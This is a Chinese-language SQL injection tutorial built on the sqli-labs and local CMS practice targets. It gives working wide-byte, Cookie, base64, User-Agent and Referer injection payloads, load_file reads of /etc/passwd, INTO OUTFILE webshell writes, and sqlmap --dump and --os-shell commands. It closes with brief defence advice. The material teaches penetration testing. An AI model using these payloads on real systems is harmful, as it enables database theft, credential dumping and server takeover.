
一个汉字由两个字节组成,一个字节八位,825c有四个数,一个数占4位,82属于高位字节,
5c属于低位字节
宽字节也叫双字节

?id=1%81'

#在单引号前面加一个%81
# %81就代表着ascii为81的字符
字符型注入,单引号闭合
3.1.3、宽字节注入
获取数据库名
页面有报错那就用联合注入,用报错注入也可以
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,version(),database() --+

http://127.0.0.1/sqli/Less-32/?id=1%81' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+

获取表名
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ 报错

使用BurpSuite的Decoder工具,把security转成ascii十六进制

http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 --+

得到数据表users

获取字段
先把 users进行编码,得出7573657273

http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 --+
获取数据
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,2,group_concat(concat_ws(0x3a,username,password)) from users--+

3.2、HTTP头部注入
SQL注入点不只会出现在GET参数中,也会出现在POST参数中
向服务端传参的三大基本方法:GPC
    GET   		URL中
    POST		body中
    COOKIE		http请求头中
3.2.1、Cookie注入


注入点在Cookie 数据中,以sqli-labs第20关为例

两个输入框输入用户名dumb和密码dumb,

打开BurpSuite,刷新页面,查看数据包,发送到Repeater重发器


修改Cookie值,查看页面变化
Cookie: uname=Dumb'; PHPSESSID=mtp4dvf78spepp620ueoii2ekd

得知注入类型为字符型

获取数据库名称
这里不能用 --+ 注释,–+GET方式,在浏览器地址栏里
这里需要用# 号注释

Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select database()),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd


获取表名
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database()),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd 报错

使用count函数查看有多少表
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema=database()),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
使用limit函数一个一个的查看想要的表名
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
得到users表

获取字段
同样需要查看 有多少个字段
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd

使用limit函数一个一个的查看想要的表名
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd

Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 2,1),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd

得到username和password
获取数据
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select username from users ),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
发现报错,说明用户有很多,
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select count(username) from users ),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
发现有13个用户

那么再往下的步骤都是一样的,使用limit一个一个得到
密码也是一样
3.2.2、base64注入
以sqli-labs第22关为例
登录框中输入用户名和密码
得到如下页面

使用bp查看数据包,发送到重发器
发现输入的用户名做了加密,%3D是等于号的url编码
使用bp的解码工具解码

假如说想用Dumb做登录,可以将它进行base64编码,得出RHVtYg==

放在Cookie里做提交

判断注入类型
Dumb'进行编码得到RHVtYic=


页面 没有报错
使用Dumb"进行base64编码得到RHVtYiI=

页面报错,并且是双引号闭合,字符型注入
获取数据库名

使用Dumb" and updatexml(1,concat(0x7e,(select database()),0x7e),1)#进行base64编码
RHVtYiIgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSksMHg3ZSksMSkj

得到数据库名

3.2.3、User-Agent注入
注入的参数在User-Agent 中,以sqli-labs第18关为例子。
输入框输入用户密码,提交,如下页面
bp查看 数据包


构造闭合
User-Agent:zs' and '1'='1


获取数据库
User-Agent:zs' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
3.2.4、Referer注入
注入参数在Referer 字段中,以sqli-labs第19关为例子。
跟上面一样,bp抓包修改Referer字段
构造 闭合
Referer: zs' and '1' ='1
获取数据库密
Referer: zs' and updatexml(1,concat(0x5e,(select database()),0x5e),1) and '1' ='1
4、SQL注入读写文件
4.1、前提交件
4.1.1、权限问题

当前(连接)数据库的用户具有文件读写权限。数据库的权限粒度,某个库中某个表某个用户是否有增删改查权限。MySQL 数据库用户,例如root@localhost,由两部分组成:用户名@地址
?id=1 and 1=2 union select 1,file_priv,3 from mysql.user where user='root' and host='localhost'
4.1.2、文件路径
已知读写目标文件的绝对路径。
/var/www/
/var/www/html/
c:/phpstudy/www/
4.1.3、安全选项

MySQL 数据库有关于文件读写的安全选项secure_file_priv
secure_file_priv 参数限制了mysqld(MySQL DBMS) 的导入导出操作,这个选项是不能利用SQL 语句修改,必须修改my.ini 配置文件,并重启mysql 数据库。
show global variables like '%secure_file_priv%';
| 参数 | 说明 |
|---|---|
| secure_file_priv=‘c:/a/’ | 会限制mysqld 的导入导出操作在某个固定目录下,并且子目录有效。 |
| secure_file_priv= | 不对mysqld 的导入导出操作做限制。 |
| secure_file_priv=NULL | 限制mysqld 不允许导入导出操作。 |
要想不对导入导出做限制,需要在mysql安装目录想my.ini中的[mysqld]下加入secure_file_priv= ,然后重启mysql服务
4.2、读写文件
4.2.1、读取文件
使用load_file() 函数。
and 1=2 union select 1,load_file("c:\\windows\\system32\\drivers\\etc\\hosts"),3

and 1=2 union select 1,load_file("c:/windows/system32/drivers/etc/hosts"),3

and 1=2 union select 1,load_file("/etc/passwd"),3

使用sql注入的方式造成了目录遍历
目录遍历:通过非正常方式访问到了web根目录以外的文件
4.2.2、写入文件
使用into outfile 语句。
and 1=2 union select 1,2,3 into outfile "c:/phpstudy_pro/www/1.php"

and 1=2 union select 1,"",3 into outfile "c:/phpstudy_pro/www/2.php"

and 1=2 union select 1,"",3 into outfile "/var/www/html/1.php"

and 1=2 union select 1,"",3 into outfile "/tmp/1.php"
Linux 系统下,一般情况下权限较低,无法写入文件
and 1=2 union select 1,"",3 into outfile "c:/2.php"
这种方式虽然成功写入到C盘根目录下,2.php,但是不能正常访问,只能通过查看页面源代码看到上传的php一句话木马
要想成功访问到我们上传的一句话木马,那么必须保证上传的一句话木马在Web服务的根目录下
可以通过一定的技术 手段知道Web服务的路径

and 1=2 union select 1,"",3 into outfile "c:/software/phpstudy_pro/www/2.php"
这种上传方式就上传在了Web服务的根目录下,可以通过中国菜刀,中国蚁剑这种Webshell连接

5、SQL注入工具
5.1、sqlmap
SQLMap 是一款专注于SQLi 的工具,堪称神器。SQLmap 基于Python 语言编写的命令行工具,集成在Kali 中。
5.1.1、安装与更新
Kali 自带SQLMap
sudo apt-get update
sudo apt-get install sqlmap  如果安装了,那么就是更新
源码安装
git clone https://github.com/sqlmapproject/sqlmap.git
5.1.2、使用参数
| -u | 检测注入点 |
|---|---|
| –dbs | 列出所有的库名 |
| –current-user | 当前连接数据库用户的名字 |
| –current-db | 当前数据库的名字 |
| -D “cms” | 指定目标数据库为cms |
| –tables | 列出数据库中所有的表名 |
| -T “cms_users” | 指定目标表名为’cms_users’ |
| –columns | 列出所有的字段名 |
| -C ‘username,password’ | 指定目标字段 |
| –dump | 列出字段内容 |
| -r | 从文件中读取HTTP 请求 |
| –os-shell | 在特定情况下,可以直接获得目标系统Shell |
| –level 3 | 设置sqlmap 检测等级 3 |
| –cookie=“username=admin” | 携带Cookie 信息进行注入 |
| -g | 利用google 搜索引擎自动搜索注入点 |
| –batch | 使用默认选项 |
| –random-agent | 使用随机User-Agent 信息 |
| -v 3 | 显示payload |
5.1.3、sqlmap实操
利用sqlmap 注入得到cms 网站管理员账密
注入点:http://127.0.0.1/cms/show.php?id=33

python sqlmap.py  -u "http://127.0.0.1/cms/show.php?id=33"

python sqlmap.py -u "http://127.0.0.1/cms/show.php?id=33" --dbs --batch

python sqlmap.py -u "http://127.0.0.1/cms/show.php?id=33" --current-db

python sqlmap.py -u "http://127.0.0.1/cms/show.php?id=33" -D "cms" --tables

python sqlmap.py -u "http://127.0.0.1/cms/show.php?id=33" -D "cms" -T "cms_users" --columns

python sqlmap.py -u "http://127.0.0.1/cms/show.php?id=33" -D "cms" -T "cms_users" -C "username,password" --dump

5.1.4、POSR注入
sqlmap -r post数据包的文件
以cms这个靶场环境为例,http://127.0.0.1/cms/admin/login.php

发送post请求,bp抓包

选择一个位置保存

然后使用sqlmap判断是否存在注入点
python sqlmap.py -r C:\\Users\zs\\Documents\\1.txt

5.1.5、GetShell
-
受到secure_file_priv 选项的限制
-
目标系统Web 根目录的绝对路径
-
目录权限
1 sqlmap -u "http://127.0.0.1/cms/show.php?id=32" --os-shell

6、SQL注入漏洞防御
避免采用拼接的方式构造SQL 语句,可以采用预编译等技术;对进入SQL 语句的参数进行足够过滤。
部署安全设备比如WAF。
现行很多开发框架,基本上已经从技术上,解决SQL 注入问题。
Pikachu靶场SQL注入